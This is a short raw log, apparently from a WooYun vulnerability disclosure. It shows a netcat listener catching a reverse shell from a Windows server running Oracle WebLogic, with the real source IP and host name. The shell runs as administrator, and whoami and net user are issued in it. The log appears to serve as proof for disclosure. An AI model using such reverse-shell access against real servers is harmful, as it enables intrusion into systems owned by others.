 listening on [any] 9527 ...
221.6.204.20: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.3.15] from (UNKNOWN) [221.6.204.20] 63242: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Oracle\Middleware\user_projects\domains\TDTJS>whoami
whoami
tdtjsvmg22\administrator
C:\Oracle\Middleware\user_projects\domains\TDTJS>net user
net user
\\TDTJSVMG22 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。
www.wooyun.org